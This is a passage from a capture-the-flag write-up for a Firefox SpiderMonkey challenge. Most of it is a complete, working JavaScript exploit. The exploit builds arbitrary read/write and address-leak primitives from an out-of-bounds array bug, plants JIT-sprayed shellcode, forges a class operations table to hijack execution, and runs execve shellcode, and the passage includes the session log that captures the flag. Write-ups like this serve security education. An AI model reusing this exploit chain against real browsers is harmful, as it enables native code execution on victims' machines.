let ret = new BigUint64Array(Number(size) / 8);

for (let i = 0n; i < size / 8n; i++) {

ret[i] = read64(addr + i * 8n)

}

return new Uint8Array(ret.buffer);

}

const addrof_jitme = addrof(jitme);

const codepage_addr = read64(read64(addrof_jitme + 0x28n)) & 0xfffffffffffff000n;

print(`addrof(jitme) = ${hex(addrof_jitme)}`);

print(`code page at = ${hex(codepage_addr)}`);

const code = read(codepage_addr, 0x1000n);

let stage1_offset = -1;

for (let i = 0; i < 0x1000 - 8; i++) {

if (code[i] == 0x37 && code[i + 1] == 0x13 && code[i + 2] == 0x37

&& code[i + 3] == 0x13 && code[i + 4] == 0x37 && code[i + 5] == 0x13

&& code[i + 6] == 0x37 && code[i + 7] == 0x13) {

stage1_offset = i + 14;

break;

}

}

assert(stage1_offset !== -1);

const stage1_addr = BigInt(stage1_offset) + codepage_addr;

print(`stage1_addr = ${hex(stage1_addr)}`);

That’s basically it, not we just have to put it all together

let converter = new ArrayBuffer(8);

let u64view = new BigUint64Array(converter);

let f64view = new Float64Array(converter);

// Bit-cast an uint64_t to a float64

function i2d(x) {

u64view[0] = x;

return f64view[0];

}

// Bit-cast a float64 to an uint64_t

function d2i(x) {

f64view[0] = x;

return u64view[0];

}

function print(x) {

console.log(x);

}

function hex(x) {

return `0x${x.toString(16)}`;

}

function assert(x, msg) {

if (!x) {

throw new Error(msg);

}

}

// https://github.com/vigneshsrao/CVE-2019-11707/blob/master/exploit.js#L196

// mprotects the shellcode whose address is in [rcx] as rwx and jumps to it

function jitme () {

const magic = 4.183559446463817e-216;

const g1 = 1.4501798452584495e-277;

const g2 = 1.4499730218924257e-277;

const g3 = 1.4632559875735264e-277;

const g4 = 1.4364759325952765e-277;

const g5 = 1.450128571490163e-277;

const g6 = 1.4501798485024445e-277;

const g7 = 1.4345589835166586e-277;

const g8 = 1.616527814e-314;

}

function pwn() {

let a = new Array(1,2,3,4,5,6);

let b = new BigUint64Array(1);

// Read 64 bits from addr

function read64(addr) {

const olddata = a.oob(13);

a.oob(13, i2d(addr))

const ret = b[0];

a.oob(13, olddata);

return ret;

}

// Write 64 bits to addr

function write64(addr, value) {

const olddata = a.oob(13);

a.oob(13, i2d(addr));

b[0] = value;

a.oob(13, olddata);

}

// Read size bytes from addr

function read(addr, size) {

assert(size % 8n === 0n);

let ret = new BigUint64Array(Number(size) / 8);

for (let i = 0n; i < size / 8n; i++) {

ret[i] = read64(addr + i * 8n)

}

return new Uint8Array(ret.buffer);

}

// Return the address of a JavaScript object

function addrof(x) {

a.oob(14, x);

return b[0] & 0xffffffffffffn;

}

for (let i = 0; i < 100000; i++) {

jitme();

}

const addrof_jitme = addrof(jitme);

const codepage_addr = read64(read64(addrof_jitme + 0x28n)) & 0xfffffffffffff000n;

print(`addrof(jitme) = ${hex(addrof_jitme)}`);

print(`code page at = ${hex(codepage_addr)}`);

const code = read(codepage_addr, 0x1000n);

let stage1_offset = -1;

for (let i = 0; i < 0x1000 - 8; i++) {

if (code[i] == 0x37 && code[i + 1] == 0x13 && code[i + 2] == 0x37

&& code[i + 3] == 0x13 && code[i + 4] == 0x37 && code[i + 5] == 0x13

&& code[i + 6] == 0x37 && code[i + 7] == 0x13) {

stage1_offset = i + 14;

break;

}

}

assert(stage1_offset !== -1);

const stage1_addr = BigInt(stage1_offset) + codepage_addr;

print(`stage1_addr = ${hex(stage1_addr)}`);

// execve('/reader')

const shellcode = new Uint8Array([0x48, 0xb8, 0x1, 0x1, 0x1, 0x1, 0x1, 0x1, 0x1, 0x1, 0x50, 0x48, 0xb8, 0x2e, 0x73, 0x64, 0x60, 0x65, 0x64, 0x73, 0x1, 0x48, 0x31, 0x4, 0x24, 0x48, 0x89, 0xe7, 0x31, 0xd2, 0x31, 0xf6, 0x6a, 0x3b, 0x58, 0xf, 0x5, 0xcc]);

const addrof_shellcode = addrof(shellcode);

const shellcode_shape = read64(addrof_shellcode);

const shellcode_base_shape = read64(shellcode_shape);

const shellcode_class = read64(shellcode_base_shape);

const shellcode_ops = read64(shellcode_class + 0x10n);

const shellcode_data = read64(addrof_shellcode + 0x30n);

print(`addrof(shellcode) = ${hex(addrof_shellcode)}`);

print(`shellcode->shape = ${hex(shellcode_shape)}`);

print(`shellcode->shape->base_shape = ${hex(shellcode_base_shape)}`);

print(`shellcode->shape->base_shape->class = ${hex(shellcode_class)}`);

print(`shellcode->shape->base_shape->class->ops = ${hex(shellcode_ops)}`);

print(`shellcode->data = ${hex(shellcode_data)}`);

const fake_class = new BigUint64Array(48);

const fake_class_buffer = read64(addrof(fake_class) + 0x30n);

for (let i = 0; i < 6; i++) {

fake_class[i] = read64(shellcode_class + BigInt(i) * 8n);

}

const fake_ops = new BigUint64Array(88);

const fake_ops_buffer = read64(addrof(fake_ops) + 0x30n);

for (let i = 0; i < 11; i++) {

fake_ops[i] = read64(shellcode_ops + BigInt(i) * 8n);

}

fake_ops[0] = stage1_addr;

fake_class[2] = fake_ops_buffer;

write64(shellcode_base_shape, fake_class_buffer);

shellcode.someprop = i2d(shellcode_data);

}

try {

pwn();

} catch (e) {

print(`Got exception: ${e}`);

}

$ python3 upload.py

[+] Opening connection to outfoxed.be.ax on port 37685: Done

[*] Switching to interactive mode

Enter exploit followed by EOF:

[GFX1-]: glxtest: libpci missing

[GFX1-]: glxtest: libGL.so.1 missing

[GFX1-]: glxtest: libEGL missing

[GFX1-]: No GPUs detected via PCI

[GFX1-]: RenderCompositorSWGL failed mapping default framebuffer, no dt

corctf{just_4_b4by_f0x}

[*] Interrupted

[*] Closed connection to outfoxed.be.ax port 37685

Conclusion

In this challenge we exploited a bug in SpiderMonkey to gain arbitrary native code execution. I had never worked with Firefox before so this was a nice change from the usual Chrome challenges and at the same time it shows how similar the various JS engines are. Thanks to the author for writing this!